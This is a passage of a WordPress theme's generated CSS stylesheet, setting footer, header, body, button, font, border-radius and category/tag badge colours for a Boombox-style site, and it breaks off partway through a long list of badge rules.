		/* -text color */
		#footer,
		#footer .widget_recent_comments .recentcomments .comment-author-link,
		#footer .widget_recent_comments .recentcomments a,
		#footer .byline, #footer .posted-on,
		#footer .widget_nav_menu ul li,
		#footer .widget_categories ul li,
		#footer .widget_archive ul li,
		#footer .widget_pages ul li,
		#footer .widget_meta ul li {
		  color: #ffffff;
		}
		#footer .widget_tag_cloud  a, #footer select, #footer textarea, #footer input[type="tel"], #footer input[type="text"], #footer input[type="number"], #footer input[type="date"], #footer input[type="time"], #footer input[type="url"], #footer input[type="email"], #footer input[type="search"],#footer input[type="password"],
		#footer .widget_mc4wp_form_widget:after, #footer .widget_create_post:after {
			border-color: #ffffff;
		}
	
		#footer .widget_categories ul li a,
		#footer .widget_archive ul li a,
		#footer .widget_pages ul li a,
		#footer .widget_meta ul li a,
		#footer .widget_nav_menu ul li a,
		#footer .widget_tag_cloud a {
		  color: #ffffff;
		}
	
		/* -bottom */
		/* --text  color */
		#footer .footer-bottom {
		  background-color: #2a2a2a;
		  color: #ffffff;
		}
	
		/* --text  hover */
		#footer .footer-bottom a:hover {
		  color: #ffe400;
		}
/* - Page header - */

	/* -body bg color */
	body,.bb-post-gallery-content .bb-gl-header,
	.bb-cards-view .bb-post-single.style5 .site-main, .bb-cards-view .bb-post-single.style6 .container-inner  {
	    background-color: #444444;
	}
	form#mycred-transfer-form-transfer {
		background-color: #444444 !important;
	}
	
	.branding .site-title {
		font-family: Montserrat,sans-serif;
		font-weight:500;
		font-style:normal;
	}

	#background-image {
		background-size:cover;
	}

	/* -Font sizes */
	.widget-title {
		font-size: 17px;
	}
	body {
	    font-size: 16px;
	}
	@media screen and (min-width: 992px) {
		html {
			font-size: 16px;
		}
		.bb-post-single .s-post-title {
	    	font-size: 45px;
		}
	}

	/* -content bg color */
	.page-wrapper,
	#main,
	.bb-cards-view .bb-card-item,
	.bb-cards-view .widget_mc4wp_form_widget:after,
	.bb-cards-view .widget_create_post:after,
	.light-modal .modal-body,.light-modal,
	.bb-toggle .bb-header-dropdown.toggle-content,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-post-share-box .post-share-count,
	.bb-post-rating a,.comment-respond input[type=text], .comment-respond textarea, .comment-respond #commentform textarea#comment,
	.bb-fixed-pagination .page,.bb-fixed-pagination .pg-content,
	.bb-floating-navbar .floating-navbar-inner,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-mobile-navigation,
	.mejs-container,.bb-post-gallery-content,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content,
	.bb-stretched-view .bb-post-single.style5 .site-main, .bb-stretched-view .bb-post-single.style6 .container-inner,
	.bb-boxed-view .bb-post-single.style5 .site-main, .bb-boxed-view .bb-post-single.style6 .container-inner,
	.bb-advertisement.bb-sticky-bottom-area .bb-sticky-btm-el {
	  background-color: #ffffff;
	  border-color: #ffffff;
	}
	/* Temp Color: will be option in future */
	.bb-header.header-mobile.g-style .header-c {
		background: #ffffff;
	}
	.bb-header-navigation .main-navigation .sub-menu:before,
	.bb-toggle .toggle-content.bb-header-dropdown:before {
	    border-color: transparent transparent #ffffff;
	}
	select, .bb-form-block input, .bb-form-block select, .bb-form-block textarea,
	.bb-author-vcard .author {
		background-color: #ffffff;
	}
	.bb-tabs .tabs-menu .count {
	  color: #ffffff;
	}

	/* -page width */
	.page-wrapper {
	  width: 1200px;
	}

	/* -primary color */
	/* --primary color for bg */
	.mark, mark,.box_list,
	.bb-tooltip:before,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.quiz_row:hover,
	.progress-bar-success,
	.onoffswitch,.onoffswitch2,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.go-top, .bb-affiliate-content .item-url,
	.bb-mobile-navigation .close,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-post-share-box .post-share-count,
	.cat-item.current-cat a,
	.cat-item a:hover,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,
	blockquote:before,.bb-btn.bb-btn-primary-outline:hover,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	hr.primary-color,
	.bb-bg-primary, .bb-bg-primary.bb-btn,
	.bb-sticky-btm .btn-close {
	  background-color: #1e73be;
	}
	.bb-tooltip:after,
	hr.bb-line-dashed.primary-color, hr.bb-line-dotted.primary-color {
		border-top-color:#1e73be;
	}

	/* --primary text */
	.mark, mark,
	.bb-tooltip:before,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.sr-only,.box_list,
	.quiz_row:hover, .bb-affiliate-content .item-url,
	.onoffswitch,.onoffswitch2,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.cat-item.current-cat a,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.go-top,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.bb-mobile-navigation .close,
	.bb-post-share-box .post-share-count,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,.bb-btn.bb-btn-primary-outline:hover,
	blockquote:before,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	.bb-bg-primary,
	.bb-sticky-btm .btn-close {
	  color: #000000;
	}

	/* -primary color */
	/* --primary color for text */
	#cancel-comment-reply-link,
	.bb-affiliate-content .price:before,
	.bb-header-navigation .main-navigation > ul .sub-menu li:hover > a,
	.bb-header-navigation .main-navigation > ul .sub-menu li.current-menu-item a,
	.bb-header-navigation .more-navigation .section-navigation ul li:hover a,
	.bb-mobile-navigation .main-navigation li a:hover,.bb-mobile-navigation .main-navigation>ul>li .sub-menu li a:hover,
	.bb-mobile-navigation .main-navigation li.current-menu-item > a, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > a,
	.bb-mobile-navigation .main-navigation li.current-menu-item > .dropdown-toggle, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > .dropdown-toggle,
	.sticky .post-thumbnail:after,
	.entry-no-lg,
	.entry-title:hover a,
	.post-types .item:hover .bb-icon,
	.bb-text-dropcap.primary-color,
	.bb-btn-primary-outline,
	.bb-btn-link:hover,
	.bb-btn-link,#comments .bypostauthor > .comment-body .vcard .fn,
	.more-link:hover,
	.widget_bb-side-navigation .menu-item.menu-item-icon .bb-icon,
	.bb-price-block .current-price:before, .bb-price-block ins:before, .bb-price-block .amount:before, .product_list_widget ins .amount:before {
	  color: #1e73be;
	}

    .single.nsfw-post .bb-post-single .nsfw-post h3,
    .bb-post-nav .nsfw-post h3,
	.post-thumbnail .nsfw-post h3{
	    color: #1e73be !important;
	}
	.post-types .item:hover,
	.more-load-button button:hover,
	.bb-btn-primary-outline,.bb-btn-primary:hover,
	.widget_tag_cloud .tagcloud a:hover {
	  border-color: #1e73be;
	}

	.bb-tabs .tabs-menu li.active:before  {
		background-color: #1e73be;
	}

	/* -link color */
	a,.bb-timing-block .timing-seconds {
	  color:#00087d
	}

	/* - base text color */
	body, html,
	.widget_recent_comments .recentcomments .comment-author-link,.widget_recent_comments .recentcomments a,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-header-dropdown.toggle-content,.comment-respond input[type=text], .comment-respond textarea,
	.featured-strip .slick-dots li button:before,
	.more-load-button button,.comment-vote .count,
	.bb-mobile-navigation .bb-header-search .search-submit,
	#comments .comment .comment-body .comment-content small .dropdown-toggle,
	.byline a,.byline .author-name,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-price-block, .bb-price-block > .amount, .bb-price-block ins .amount,
	.bb-dropdown .dropdown-content a,
	.bb-author-vcard .auth-references a,
	.light-modal,
    .bb-author-vcard-mini .auth-url,
	.bb-post-gallery-content .bb-gl-meta .bb-gl-pagination b,
	 .bb-post-gallery-content.bb-mode-slide .bb-mode-switcher[data-mode=slide],
	 .bb-post-gallery-content.bb-mode-grid .bb-mode-switcher[data-mode=grid]{
	  color: #1f1f1f;
	}

	/* --heading text color */
	#comments .vcard .fn,
	.bb-fixed-pagination .page .pg-title,
	.more_items_x legend, .more_items legend, .more_items_glow,
	h1, h2, h3, h4, h5, h6 {
	  color: #1f1f1f;
	}
	.bb-tabs .tabs-menu li.active, .bb-tabs .tabs-menu li.active {
	  border-color: #1f1f1f;
	}
	.bb-tabs .tabs-menu .count {
	  background-color: #1f1f1f;
	}

	/* --secondary text color */
	s, strike, del,label,#comments .pingback .comment-body .comment-content, #comments .comment .comment-body .comment-content,
	#TB_ajaxWindowTitle,
	.bb-affiliate-content .price .old-price,
	.bb-header-navigation .more-navigation .sections-header,
	.bb-mobile-navigation .more-menu .more-menu-body .sections-header,
	.bb-post-share-box .bb-post-rating .count .text:after,
	.inline-popup .intro,.comment-vote a .bb-icon,
	.authentication .intro,.widget_recent_comments .recentcomments,
	.post-types .item .bb-icon,
	.bb-post-rating a,.post-thumbnail .thumbnail-caption,
	table thead th, table tfoot th, .bb-post-share-box .mobile-info,
	.widget_create_post .text,
	.widget_footer .text,
	.bb-author-vcard .author-info,.bb-author-vcard .auth-byline,
	.wp-caption .wp-caption-text, .wp-caption-dd,
	#comments .comments-title span,
	#comments .comment-notes,
	#comments .comment-metadata,
	.short-info .create-post .text,
	.bb-cat-links,
	.widget_bb-side-navigation .menu-item.menu-item-has-children .dropdown-toggle,
	.bb-post-meta .post-comments,.entry-sub-title,
	.bb-page-header .page-subtitle,
	.widget_bb-side-navigation .bb-widget-title,
	.bb-price-block .old-price,.bb-price-block del .amount,
	.widget_recent_comments .recentcomments,
	.bb-post-gallery-content .bb-gl-mode-switcher,
    .bb-author-vcard-mini .auth-byline, .bb-author-vcard-mini .auth-posted-on, .bb-author-vcard-mini .auth-title,
	.s-post-meta .post-comments,
	.bb-sec-label,
	.bb-breadcrumb.clr-style1, .bb-breadcrumb.clr-style1 a {
	  color: #a3a3a3;
	}

	::-webkit-input-placeholder {
	  color: #a3a3a3;
	}

	:-moz-placeholder {
	  color: #a3a3a3;
	}

	:-ms-input-placeholder {
	  color: #a3a3a3;
	}

	/* -font family */
	/* --base font family */
	body, html,
	#cancel-comment-reply-link,
	#comments .comments-title span {
	  font-family: Montserrat,sans-serif;
	}

	/* --Post heading font family */
	.entry-title {
	 font-family: Montserrat,sans-serif;
	}

	/* --secondary font family */
	.bb-wp-pagination,.navigation.pagination,
	.comments-area h3,[class*=" mashicon-"] .text, [class^=mashicon-] .text,
	.entry-no-lg,
	.bb-reaction-box .title, .bb-reaction-box .reaction-item .reaction-vote-btn,
	#comments .comments-title, #comments .comment-reply-title,
	.bb-page-header .bb-trending-navigation ul li a,
	.widget-title,
	.bb-badge .text,.post-number,
	.more_items_x legend, .more_items legend, .more_items_glow,
	section.error-404 .text,
	.inline-popup .title,
	.authentication .title,
	.bb-other-posts .title,
	.bb-post-share-box h2,
	.bb-page-header h1 {
	  font-family: Montserrat,sans-serif;
	}

	/* -border-color */
	.bb-page-header .container-bg, .bb-page-header.boxed.has-bg .container-bg,
	.bb-header-navigation .main-navigation .sub-menu,
	.bb-header-navigation .more-navigation .more-menu-header,
	.bb-header-navigation .more-navigation .more-menu-footer,
	.bb-mobile-navigation .more-menu .bb-badge-list,
	.bb-mobile-navigation .main-navigation,
	.bb-mobile-navigation .more-menu-body,
	.spinner-pulse,
	.bb-border-thumb,#comments .pingback, #comments .comment,
	.more-load-button button,
	.bb-post-rating .count .bb-icon,
	.quiz_row,.bb-post-collection .post-items .post-item .post-author-meta, .post-grid .page .post-author-meta, .post-list .post .post-author-meta, .post-list .page .post-author-meta,.post-list.standard .post footer,
	.post-list.standard .entry-sub-title,
	.more-load-button:before,
	.bb-mobile-navigation .bb-header-search form,
	#TB_window .shares,
	.wp-playlist,.boombox-comments .tabs-content,
	.post-types .item,
	.bb-page-header .bb-trending-navigation,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-post-rating .inner,
	.bb-post-rating .point-btn,
	.widget_bb-side-navigation .menu-item.menu-item-has-children>a,
	.bb-author-vcard .author, #comments .comment-list, #comments .pingback .children .comment, #comments .comment .children .comment,
	.widget_social,
	.widget_subscribe,.bb-post-nav .pg-item,
	.bb-post-nav .page,.bb-tags a,.tagcloud a,
	.bb-next-prev-pagination,
	.widget_tag_cloud .tagcloud a,
	select, textarea, input[type="tel"], input[type="text"], input[type="number"], input[type="date"], input[type="time"], input[type="url"], input[type="email"], input[type="search"], input[type="password"],
	.bb-featured-menu:before,
	.select2-container--default .select2-selection--single, .select2-container--default .select2-search--dropdown .select2-search__field, .select2-dropdown,
	.bb-bordered-block:after,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content, .bb-dropdown .dropdown-content li,.bb-post-gallery-content .bb-gl-mode-switcher,.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher:first-child,
	.bb-tabs.tabs-horizontal .tabs-menu,.mixed-list .post-item-classic footer {
	  border-color: #ececec;
	}
	hr, .bb-brand-block .brand-content:before {
	  background-color: #ececec;
	}

	/* -secondary components bg color */
	.bb-fixed-pagination .page .pg-arrow,
	.captcha-container,.comment-respond form,
	.bb-post-share-box .post-meta,
	table tbody tr:nth-child(2n+1) th,
	table tbody tr:nth-child(2n+1) td,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-btn, button,
	.widget_sidebar_footer,
	.bb-form-block,
	.bb-author-vcard header,.bb-post-gallery-content .bb-gl-image-text,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.bb-dropdown .dropdown-content li.active,
	.bb-post-gallery-content .bb-gl-image-text,
	.bb-media-placeholder:before,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,.bb-reading-time {
		background-color: #ececec;
	}

	/* -secondary components text color */
	.bb-fixed-pagination .page .pg-arrow,.bb-post-share-box .post-meta,.captcha-container input,.form-captcha .refresh-captcha,#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-reaction-box .reaction-item .reaction-vote-btn,.bb-reaction-box .reaction-item .reaction-bar,.bb-btn,.comment-respond form,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	.widget_sidebar_footer,
	.bb-author-vcard .header-info a,.bb-author-vcard .auth-name,
	.bb-dropdown .dropdown-content li.active,
	.bb-source-via .s-v-link,.bb-reading-time {
		color:#1f1f1f;
	}
	.captcha-container input {border-color:#1f1f1f}

	/* -border-radius */
	img,video,.comment-respond form,
	.captcha-container,
	.bb-media-placeholder,
	.bb-cards-view .bb-card-item,
	.post-thumbnail .video-wrapper,
	.post-thumbnail .view-full-post,
	.bb-post-share-box .post-meta,
	.hy_plyr canvas,.bb-featured-strip .item .media,
	.quiz_row,.box_list,
	.bb-border-thumb,
	.advertisement .massage,
	[class^="mashicon-"],
	#TB_window,
	#score_modal .shares a div, #TB_window .shares a div,
	.bb-mobile-navigation .close,
	.onoffswitch-label,
	.light-modal .modal-close,
	.onoffswitch2-label,
	.post-types .item,
	.onoffswitch,.onoffswitch2,
	.bb-page-header .bb-trending-navigation ul li.active a,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-author-vcard .author,
	.widget_sidebar_footer,
	.short-info,
	.inline-popup,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.bb-post-share-box .post-share-count,
	.post-thumbnail,
	.share-button,
	.bb-post-rating .inner,
	.bb-page-header.boxed.has-bg .container-bg,
	.widget_subscribe,
	.widget_social,
	.sub-menu,
	.fancybox-skin,
	.widget_tag_cloud .tagcloud a,
	.bb-tags a,.tagcloud a, .bb-header-dropdown.toggle-content,
	.authentication .button, #respond .button, .wp-social-login-provider-list .button,
	.bb-bordered-block:after,
	.wpml-ls-legacy-dropdown, .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .wpml-ls-legacy-dropdown-click, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
	.nsfw-post,
	.light-modal .modal-body,
	.bb-featured-area .featured-media, .bb-featured-area .featured-item,
	.s-post-featured-media.boxed .featured-media-el,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,
	.bb-sticky-btm .btn-close {
	  -webkit-border-radius: 2px;
	     -moz-border-radius: 2px;
	          border-radius: 2px;
	}
	.bb-featured-area .featured-header {
      border-bottom-left-radius: 2px;
      border-bottom-right-radius: 2px;
    }

	/* --border-radius for inputs, buttons */
	.form-captcha img,.go-top,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-wp-pagination a,.bb-wp-pagination span,
	.navigation.pagination a,.navigation.pagination span,
	.bb-affiliate-content .affiliate-link,
	.bb-btn, input, select, .select2-container--default .select2-selection--single, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link, .bb-header.header-desktop  .create-post,
	.bb-affiliate-content .item-url,
	.bb-btn, input, select, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link {
	  -webkit-border-radius: 3px;
	  -moz-border-radius: 3px;
	  border-radius: 3px;
	}

	/* --border-radius social icons */
	.social.circle ul li a {
	    -webkit-border-radius: 24px;
	    -moz-border-radius: 24px;
	    border-radius: 24px;
	}
	
	/* --Featured Menu options */
	.bb-featured-menu a {
	    background-color: transparent;
	    color: #696969;
	    
	    -webkit-border-radius: 18px;
	  -moz-border-radius: 18px;
	  border-radius: 18px;
	}


		/* Custom Header Styles */
	
		/* -badge bg color */
		.reaction-item .reaction-bar .reaction-stat,
		.bb-badge .circle {
		  background-color: #fdc316;
		}
	
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn {
			background-color: #fdc316 !important;
		}
	
		/* -badge text color */
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn,
		.bb-badge .text {
		  color: #1f1f1f;
		}
	
		/* -category/tag bg color */
		.bb-badge.category .circle,
		.bb-badge.post_tag .circle {
		  background-color:  #f3f3f3;
		}
	
		/* -category/tag text color */
		.bb-badge.category .text,
		.bb-badge.post_tag .text {
		  color:  #1f1f1f;
		}
	
		/* -category/tag icon color */
		.bb-badge.category .circle i,
		.bb-badge.post_tag .circle i {
		  color:  #000000;
		}
	
		/* --Trending */
		.bb-badge.trending .circle,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.post-number {
		  background-color: #8b39b8;
		}
	
		.widget-title .bb-icon,
		.bb-trending-navigation ul li a .bb-icon, .trending-post .bb-post-single .s-post-views {
		  color: #8b39b8;
		}
	
		.bb-badge.trending .circle i,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.bb-page-header .bb-trending-navigation ul li.active a .bb-icon,
		.post-number {
		  color: #ffffff;
		}
	
		.bb-badge.trending .text {
			color: #1f1f1f;
		}
	
		.bb-badge.category-64 .circle { background-color: ; }.bb-badge.category-68 .circle { background-color: #f3f3f3; }.bb-badge.category-69 .circle { background-color: #f3f3f3; }.bb-badge.category-70 .circle { background-color: #f3f3f3; }.bb-badge.category-71 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-72 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-76 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-78 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-79 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-81 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-82 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-83 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-84 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-85 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-86 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-88 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-89 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-91 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-92 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-94 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-95 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-96 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-97 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-98 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-101 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-102 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-104 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-105 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-106 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-107 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-108 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-109 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-110 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-111 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-113 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-114 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-115 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-116 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-117 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-118 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-119 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-120 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-121 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-123 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-124 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-130 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-138 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-140 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-141 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-145 .circle { background-color: #f3f3f3; }.bb-badge.category-146 .circle { background-color: #f3f3f3; }.bb-badge.category-672 .circle { background-color: #f3f3f3; }.bb-badge.category-4333 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-6213 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-6214 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-6499 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-10719 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-11592 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-17789 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-17790 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-17800 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-17801 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-17802 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-17840 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-17841 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-17908 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-17909 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-18047 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-18048 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-18082 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-18084 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-21077 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-23784 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-23785 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-23786 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-23787 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-23788 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-23789 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-23790 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-23791 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-23797 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-23798 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-23799 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-23804 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-23805 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-24092 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-24098 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-24359 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-24362 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-24363 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-24364 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-24367 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-24368 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-24369 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-24370 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-24371 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-24372 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-24562 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-24563 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-24635 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-24636 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-24920 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-24921 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-24922 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-24923 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-25109 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-25110 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-25111 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-25112 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-25113 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-25117 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-25118 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-25128 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-25129 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-25130 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-25370 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-25610 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-25619 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-25647 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-25648 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-25649 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-25650 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-25877 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-26474 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-26503 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-26504 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-26736 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27263 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27268 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27350 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27351 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27489 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27490 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27491 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27492 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27543 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27544 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27548 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27549 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27550 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27551 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27552 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27553 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27554 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27555 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27556 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27557 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27558 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27559 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27560 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27561 .circle { background-color: #f3f3f3; }.bb-badge.post_tag-27562 .circle { background-color: 